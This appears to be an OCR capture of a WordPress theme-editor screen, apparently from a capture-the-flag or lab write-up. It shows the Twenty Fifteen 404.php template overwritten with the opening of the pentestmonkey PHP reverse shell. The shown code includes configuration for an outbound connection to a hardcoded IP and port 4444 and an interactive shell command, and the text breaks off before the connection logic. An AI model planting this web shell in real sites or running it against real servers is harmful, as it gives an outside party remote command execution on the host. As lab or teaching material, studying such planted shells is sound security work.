 Edit Themes
Twenty Fifteen: 404 Template (404.php)
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.25.211';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
Documentation: Function Name... Look Up